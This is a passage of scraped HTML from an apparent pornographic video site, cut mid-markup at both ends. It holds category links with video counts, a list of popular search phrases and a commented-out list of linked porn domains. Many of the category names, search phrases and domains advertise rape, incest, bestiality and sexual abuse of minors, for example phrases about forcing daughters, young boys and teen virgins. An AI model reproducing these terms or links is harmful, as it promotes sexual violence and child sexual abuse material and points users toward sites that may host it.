                    <a href="/en/category/119930962/Orgasm/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Orgasm
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 791 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119799890/Orgy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Orgy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 342 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119865426/Outdoor/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Outdoor
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 310 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120520786/POV/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> POV
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 792 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119996498/Panties/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Panties
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 158 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pantyhose
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 544 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120258642/Party/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Party
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 195 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120324178/Pissing/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pissing
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 148 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120062034/Polish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Polish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 22 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120455250/Pornstar/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pornstar
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 762 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120586322/Pregnant/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pregnant
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 76 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120651858/Public/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Public
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 228 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120717394/Pussy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pussy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1847 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/110755922/Rape/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Rape
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2969 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111149138/Ravish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ravish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 15 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120782930/Reality/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Reality
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 363 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120848466/Redheads/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Redheads
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 450 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120979538/Rimjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Rimjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 61 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/82/Rough/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Rough
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 17223 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120914002/Russian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Russian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 651 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Schoolgirl
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 113 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122683474/Secretary/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Secretary
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 270 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121372754/Shemale/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Shemale
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 44 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122880082/Short Hair/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Short Hair
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 24 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121438290/Shower/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Shower
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 71 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121569362/Skinny/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Skinny
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 661 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122486866/Small Tits/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Small Tits
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 488 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121634898/Smoking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Smoking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121241682/Socks/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Socks
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 33 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121700434/Softcore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Softcore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 21 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121176146/Solo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Solo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 70 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121110610/Son/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Son
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 211 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122224722/Spanish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Spanish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 61 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121765970/Spanking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Spanking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1076 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121831506/Sport/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Sport
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 13 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121045074/Spy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Spy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 32 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121897042/Squirting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Squirting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 625 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122355794/Stockings/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Stockings
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 376 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121962578/Strapon/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Strapon
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 110 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122028114/Striptease/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Striptease
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 65 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122093650/Stud/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Stud
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122290258/Swallow/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Swallow
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 250 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122552402/Swingers/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Swingers
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 120 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122945618/Tattoos/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Tattoos
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 25 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123011154/Teacher/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teacher
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 120 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teen Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1254 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123076690/Teens/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teens
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4710 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123207762/Thai/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Thai
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 155 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123273298/Threesome/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Threesome
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1142 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123338834/Tits/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Tits
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 634 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123404370/Toys/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Toys
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 299 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116719698/Twinks/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Twinks
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 173 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123666514/Ugly/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ugly
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 43 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123535442/Uniform/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Uniform
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 245 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123600978/Upskirts/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Upskirts
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 27 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123863122/Vintage/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Vintage
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 151 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111083602/Violate/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Violate
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 33 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/110952530/Violent/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Violent
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1135 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123928658/Voyeur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Voyeur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 180 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123994194/Webcam/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Webcam
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 117 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/124059730/Whore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Whore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 407 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/124125266/Wife/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Wife
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1310 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/124190802/Wrestling/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Wrestling
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 51 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123797586/Young/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Young
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1354 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                </div>
                
                <div class="list-1">
                     
                    <a href="https://livesexcams9.com">
                        <i class="fa fa-check"></i> LiveSexCams9.com
                    </a>
                    
                    <a href="https://pornmovies.site/">
                        <i class="fa fa-check"></i> PornMovies.site
                    </a>
                    
                    <a href="https://sexvideos.ink">
                        <i class="fa fa-check"></i> SexVideos.ink
                    </a>
                    
                    <a href="https://sexxxx.love">
                        <i class="fa fa-check"></i> Sexxxx.Love
                    </a>
                    
                    <a href="https://qep.me/">
                        <i class="fa fa-check"></i> qep
                    </a>
                    
                    <a href="https://bestpornsites.cc">
                        <i class="fa fa-check"></i> BestPornSites
                    </a>                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                <div class="list-2">
    
<a href="/en/search/Rm9yY2VkIGNyZWFtcGllIHB1c3N5/" target="_self" title="Forced creampie pussy"><i class="fa fa-search"></i> Forced creampie pussy</a> <a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="fa fa-search"></i> Forced</a> <a href="/en/search/UGtmIGludHJ1ZGVyIGZvcmNlIHNleCBob21lIGFsb25lIHRlZW4gVmlyZ2luIGdpcmw/" target="_self" title="Pkf intruder force sex home alone teen Virgin girl"><i class="fa fa-search"></i> Pkf intruder force sex home alone teen Virgin girl</a> <a href="/en/search/QmxhY2sgZGFkIGZvcmNlIGRhdWdodGVy/" target="_self" title="Black dad force daughter"><i class="fa fa-search"></i> Black dad force daughter</a> <a href="/en/search/RGFkZHk/" target="_self" title="Daddy"><i class="fa fa-search"></i> Daddy</a> <a href="/en/search/aGQgUkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="hd RAPED MOM INCEST SON HARDCORE"><i class="fa fa-search"></i> hd RAPED MOM INCEST SON HARDCORE</a> <a href="/en/search/RGVzaSBjYXVnaHQgIHJhcGUgd2lmZQ/" target="_self" title="Desi caught  rape wife"><i class="fa fa-search"></i> Desi caught  rape wife</a> <a href="/en/search/ZHJ1bmsgbW9tIHJhcGVkIGJ5IG93biBzb24/" target="_self" title="drunk mom raped by own son"><i class="fa fa-search"></i> drunk mom raped by own son</a> <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing"><i class="fa fa-search"></i> Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a> <a href="/en/search/RmFtaWx5/" target="_self" title="Family"><i class="fa fa-search"></i> Family</a> <a href="/en/search/TW9t/" target="_self" title="Mom"><i class="fa fa-search"></i> Mom</a> <a href="/en/search/RG9jdG9yIHJhcGUgZm9yY2U/" target="_self" title="Doctor rape force"><i class="fa fa-search"></i> Doctor rape force</a> <a href="/en/search/Q3JlYW1waWU/" target="_self" title="Creampie"><i class="fa fa-search"></i> Creampie</a> <a href="/en/search/Rm9yY2VkIGNyZWFtcGllIGNvbXBpbGF0aW9u/" target="_self" title="Forced creampie compilation"><i class="fa fa-search"></i> Forced creampie compilation</a> <a href="/en/search/U2VjcmV0YXJ5J3MgYnJ1dGFsIGdhbmcgcmFwZQ/" target="_self" title="Secretary's brutal gang rape"><i class="fa fa-search"></i> Secretary's brutal gang rape</a> <a href="/en/search/VmludGFnZSBtb3RoZXIgZGF1Z2h0ZXIgZm9yY2VkIGxlc2JpYW4gaW5jZXN0/" target="_self" title="Vintage mother daughter forced lesbian incest"><i class="fa fa-search"></i> Vintage mother daughter forced lesbian incest</a> <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy"><i class="fa fa-search"></i> Shemale rapes guy</a> <a href="/en/search/YnVzIGZvcmNlZCBjcmVhbXBpZQ/" target="_self" title="bus forced creampie"><i class="fa fa-search"></i> bus forced creampie</a> <a href="/en/search/QmlnIGFzcyBab28gcG9ybg/" target="_self" title="Big ass Zoo porn"><i class="fa fa-search"></i> Big ass Zoo porn</a> <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen"><i class="fa fa-search"></i> forced teen</a> <a href="/en/search/WW91bmcgYm95cyBnYXkgdmlvbGVudCByYXBl/" target="_self" title="Young boys gay violent rape"><i class="fa fa-search"></i> Young boys gay violent rape</a> <a href="/en/search/c2hlbWFsZSByYXBlIG1pbGY/" target="_self" title="shemale rape milf"><i class="fa fa-search"></i> shemale rape milf</a> <a href="/en/search/RHJ1bms/" target="_self" title="Drunk"><i class="fa fa-search"></i> Drunk</a> <a href="/en/search/R2F5/" target="_self" title="Gay"><i class="fa fa-search"></i> Gay</a> <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkUgQ1JFQU1QSUU/" target="_self" title="RAPED MOM INCEST SON HARDCORE CREAMPIE"><i class="fa fa-search"></i> RAPED MOM INCEST SON HARDCORE CREAMPIE</a> <a href="/en/search/YWZyaWNhbiBncmFubnkgYW5kIHlvdW5nIGJveQ/" target="_self" title="african granny and young boy"><i class="fa fa-search"></i> african granny and young boy</a> <a href="/en/search/YmlzZXh1YWwgYmlnIGNvY2sgZmFjaWFsIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="bisexual big cock facial cumshot compilation"><i class="fa fa-search"></i> bisexual big cock facial cumshot compilation</a> <a href="/en/search/RGFkIGJydXRhbCBmb3JjZWQgcmFwZSBkYXVnaHRlcg/" target="_self" title="Dad brutal forced rape daughter"><i class="fa fa-search"></i> Dad brutal forced rape daughter</a> <a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese"><i class="fa fa-search"></i> Japanese</a> <a href="/en/search/Rm9yY2VkIGJsb3dqb2IgY2VsZWJyaXR5/" target="_self" title="Forced blowjob celebrity"><i class="fa fa-search"></i> Forced blowjob celebrity</a> <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation"><i class="fa fa-search"></i> real sister and brother handjob cumshot compilation</a> <a href="/en/search/SG91c2Ugd2lmZQ/" target="_self" title="House wife"><i class="fa fa-search"></i> House wife</a> <a href="/en/search/YnJ1dGFsIGJkc20gZG91YmxlIHBlbmV0cmF0aW9uIGdhbmdiYW5nIGZpc3Rpbmc/" target="_self" title="brutal bdsm double penetration gangbang fisting"><i class="fa fa-search"></i> brutal bdsm double penetration gangbang fisting</a> <a href="/en/search/QW1hdGV1ciByYXBlIHZpcmdpbiBUZWVuIHJhcGUgZGVmbG9yYXRpb24gZmlsbSBmdWxsIHJhcGU/" target="_self" title="Amateur rape virgin Teen rape defloration film full rape"><i class="fa fa-search"></i> Amateur rape virgin Teen rape defloration film full rape</a> <a href="/en/search/YmJ3IHJhcGUgZG91YmxlIGFuYWw/" target="_self" title="bbw rape double anal"><i class="fa fa-search"></i> bbw rape double anal</a> <a href="/en/search/SW5jZXN0IHJhcGU/" target="_self" title="Incest rape"><i class="fa fa-search"></i> Incest rape</a> <a href="/en/search/TGF0aW5hIGJpZyBhc3MgcmFwZSBhbmFs/" target="_self" title="Latina big ass rape anal"><i class="fa fa-search"></i> Latina big ass rape anal</a> <a href="/en/search/YXNpYW4gYmJ3IHJhcGU/" target="_self" title="asian bbw rape"><i class="fa fa-search"></i> asian bbw rape</a> <a href="/en/search/RGFkZHkgZGF1Z2h0ZXIgc3Bhbmtpbmc/" target="_self" title="Daddy daughter spanking"><i class="fa fa-search"></i> Daddy daughter spanking</a> <a href="/en/search/RGVzaSBJbmRpYW4gcmVhbCByYXBlIHZpZGVv/" target="_self" title="Desi Indian real rape video"><i class="fa fa-search"></i> Desi Indian real rape video</a> <a href="/en/search/WW91bmcgVGhhaSBXaG9yZSBGdWNrZWQ/" target="_self" title="Young Thai Whore Fucked"><i class="fa fa-search"></i> Young Thai Whore Fucked</a> <a href="/en/search/SGFyZGNvcmUgVmlvbGVudCBGb3JjZWQgR2FuZ2JhbmcgUmFwZSBZb3VuZw/" target="_self" title="Hardcore Violent Forced Gangbang Rape Young"><i class="fa fa-search"></i> Hardcore Violent Forced Gangbang Rape Young</a> <a href="/en/search/QmlnIGNvY2sgZm9yY2UgdGlnaHQgcHVzc3kgZGVlcCBwYWlu/" target="_self" title="Big cock force tight pussy deep pain"><i class="fa fa-search"></i> Big cock force tight pussy deep pain</a> <a href="/en/search/QW1hdGV1ciB3aWZlIGdhbmcgcmFwZQ/" target="_self" title="Amateur wife gang rape"><i class="fa fa-search"></i> Amateur wife gang rape</a> <a href="/en/search/TW92aWU/" target="_self" title="Movie"><i class="fa fa-search"></i> Movie</a> <a href="/en/search/WW91bmcgdGhhaSB3aG9yZQ/" target="_self" title="Young thai whore"><i class="fa fa-search"></i> Young thai whore</a> <a href="/en/search/TW9tIGFzc2F1bHQ/" target="_self" title="Mom assault"><i class="fa fa-search"></i> Mom assault</a> <a href="/en/search/dmludGFnZSBiZHNtIHBob3RvIHNob290/" target="_self" title="vintage bdsm photo shoot"><i class="fa fa-search"></i> vintage bdsm photo shoot</a> <a href="/en/search/RG9sbA/" target="_self" title="Doll"><i class="fa fa-search"></i> Doll</a> <a href="/en/search/Rm9yY2VkIGdhbmdiYW5nIHNsZWVwIGFzc2F1bHQ/" target="_self" title="Forced gangbang sleep assault"><i class="fa fa-search"></i> Forced gangbang sleep assault</a>  
    
                </div>
                
                
                
                
                <h2>Some Popular Porn Sites</h2>
                
                <div class="list-1">
<!-- <a href="https://forced.love" data-ct="837275147"><i class="fa fa-check"></i> Forced Sex</a><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="fa fa-check"></i> 4k gang rape porn</a><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="fa fa-check"></i> rough sexual videos</a><a href="https://forceporn.org/" data-ct="221336375"><i class="fa fa-check"></i> ForcedPorn</a><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="fa fa-check"></i> incest rape porn</a><a href="https://familyincest.org" data-ct="356278383"><i class="fa fa-check"></i> FamilyIncest.org</a><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="fa fa-check"></i> real rape videos</a><a href="https://roughporn.me" data-ct="3382515625"><i class="fa fa-check"></i> Rough Porn</a><a href="https://bestteenrapeporn.com/" data-ct="3724837171"><i class="fa fa-check"></i> best teen rape porn</a><a href="https://bestbrutalrapeporn.com/" data-ct="4139165040"><i class="fa fa-check"></i> best brutal rape porn</a><a href="https://hentaiincest.org/" data-ct="13751805"><i class="fa fa-check"></i> HentaiIncest</a><a href="https://realincestvideos.org" data-ct="139598968"><i class="fa fa-check"></i> RealIncestVideos.org</a><a href="https://incestxxxtube.com" data-ct="176872249"><i class="fa fa-check"></i> Incest XXX Tube</a><a href="https://rapescenesite.com/" data-ct="1716323137"><i class="fa fa-check"></i> rape scene site</a><a href="https://forcedfucksite.com/" data-ct="2081181482"><i class="fa fa-check"></i> forced fuck site</a><a href="https://rapeporn.mobi/" data-ct="2285178488"><i class="fa fa-check"></i> rape porn</a><a href="https://forcedporn.cc/" data-ct="3237393348"><i class="fa fa-check"></i> forcedp orn</a><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="fa fa-check"></i> best rough fuck</a><a href="https://brutalanal.net/" data-ct="86307881"><i class="fa fa-check"></i> Brutal Anal</a><a href="https://bestpornrape.com/" data-ct="210081653"><i class="fa fa-check"></i> best porn rape</a><a href="http://maturerape.com" data-ct="936817571"><i class="fa fa-check"></i> Mature Rape</a><a href="https://toprealincestvideos.com/" data-ct="3540205089"><i class="fa fa-check"></i> top real incest videos</a><a href="https://analrape.pro/" data-ct="61781352"><i class="fa fa-check"></i> anal rape</a><a href="http://brutalfucking.net/" data-ct="71242159"><i class="fa fa-check"></i> brutal fucking</a><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="fa fa-check"></i> hard-coreroughporn</a><a href="https://roughbbc.com/" data-ct="125410236"><i class="fa fa-check"></i> roughbbc.com</a><a href="https://roughporntube.net/" data-ct="141476794"><i class="fa fa-check"></i> RoughPornTube.net</a><a href="https://familytaboo.net/" data-ct="148020350"><i class="fa fa-check"></i> Family Taboo</a><a href="http://rapeporn.me" data-ct="155053430"><i class="fa fa-check"></i> Rape Porn</a><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="fa fa-check"></i> swingers party tube</a><a href="https://gangrape.pro/" data-ct="204808478"><i class="fa fa-check"></i> gang rape</a><a href="https://familyincest.pro/" data-ct="211618832"><i class="fa fa-check"></i> familyincest</a><a href="https://actualincesttube.com/" data-ct="235578071"><i class="fa fa-check"></i> ActualIncestTube</a><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="fa fa-check"></i> rough gangbang</a><a href="https://youngincest.org/" data-ct="268907944"><i class="fa fa-check"></i> YoungIncest.org</a><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="fa fa-check"></i> deutscheinzestfilme</a><a href="https://incesteporno.pro/" data-ct="290849522"><i class="fa fa-check"></i> incesteporno</a><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="fa fa-check"></i> realincestvideos</a><a href="https://rapepornsite.com/" data-ct="301636323"><i class="fa fa-check"></i> rape porn site</a><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="fa fa-check"></i> familytabooporn2021.com</a><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="fa fa-check"></i> cuckoldvideotube</a><a href="https://realswingerstube.com/" data-ct="330526896"><i class="fa fa-check"></i> real swingers tube</a><a href="https://brutalsex.net/" data-ct="343680525"><i class="fa fa-check"></i> Brutal Sex</a><a href="https://inzestsex.pro/" data-ct="352691370"><i class="fa fa-check"></i> inzestsex.pro</a><a href="https://rapeporn.tv/" data-ct="377685424"><i class="fa fa-check"></i> Rapist Porn</a><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="fa fa-check"></i> porno violaciones</a><a href="https://actualincesttube.org/" data-ct="413785777"><i class="fa fa-check"></i> ActualIncestTube.org</a><a href="https://roughanalporn.com/" data-ct="428638829"><i class="fa fa-check"></i> roughanalporn</a><a href="https://roughtube.net/" data-ct="453876826"><i class="fa fa-check"></i> RoughTube</a><a 